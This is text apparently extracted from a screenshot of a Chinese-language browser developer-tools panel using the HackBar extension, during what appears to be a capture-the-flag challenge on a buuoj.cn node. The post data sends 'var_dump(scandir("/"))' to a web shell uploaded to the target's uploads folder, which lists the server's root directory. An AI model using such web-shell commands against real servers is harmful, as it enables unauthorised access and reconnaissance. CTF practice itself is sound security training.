 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://36a6c4e0-f16a-4575-ac5c-fc23c109bea5.node4.buuoj.cn/uploads/504c7a42be496a960e473a93266bffdc/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=var_dump(scandir("/"));